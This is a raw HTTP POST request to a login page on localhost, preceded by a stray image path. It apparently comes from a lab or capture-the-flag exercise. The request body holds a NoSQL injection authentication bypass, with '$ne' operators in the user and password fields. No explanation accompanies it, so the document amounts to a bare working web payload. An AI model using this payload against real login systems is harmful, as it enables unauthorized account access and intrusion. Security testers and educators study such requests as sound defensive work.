 POST /login HTTP/1.1
Host: localhost:49093
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:49093/login
Cookie: PHPSESSID=5mk1kkcndg54i21pk0bhuoaij3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
user[$ne]=test&pass[$ne]=test&submit=Submit